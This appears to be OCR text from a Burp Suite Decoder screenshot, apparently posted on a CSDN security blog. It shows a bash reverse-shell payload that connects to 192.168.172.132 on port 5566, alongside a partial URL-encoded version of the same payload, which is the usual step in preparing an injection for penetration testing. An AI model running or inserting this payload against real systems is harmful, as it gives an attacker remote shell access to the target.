 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
bash","-c","bash -i >& /dev/tcp/192.168.172.132/5566 0>&1
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%62%61%73%68%22%2c%22%2d%63%22%2c%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%37%32%2e%31%33%32%2f%
CSDN @xiaojiesec